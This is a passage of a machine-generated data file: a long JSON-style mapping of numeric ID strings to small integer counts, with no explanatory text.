0598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":1,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":3,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":3,"8204":1,"15520":3,"6509":1,"15554":2,"4688":2,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":2,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":4,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":3,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":3,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":6,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":2,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":4,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":2,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":4,"15687":2,"15513":1,"15784":11,"15785":4,"15596":3,"15899":2,"9622":1,"16118":1,"1713":2,"2862":1,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":10,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":4,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"16287":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":3,"2001":4,"17037":1,"16688":3,"362":7,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":3,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"17623":2,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":2,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":4,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":3,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":3,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":3,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":1,"15984":2,"9346":1,"645":2,"2423":3,"2460":6,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"9594":1,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":11,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":2,"18323":2,"16467":2,"18898":8,"3536":2,"13193":3,"16004":3,"15938":4,"10666":2,"17000":1,"501":4,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":6,"5827":1,"2332":1,"380":3,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":4,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":2,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":7,"12722":3,"980":3,"1122":3,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":3,"345":4,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":2,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":5,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":2,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":5,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"21320":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":2,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":3,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"19093":1,"16648":2,"22777":2,"23039":1,"23314":2,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":5,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":6,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":2,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":3,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":1,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":3,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":2,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":7,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":5,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":3,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":2,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":2,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":3,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":4,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":4,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,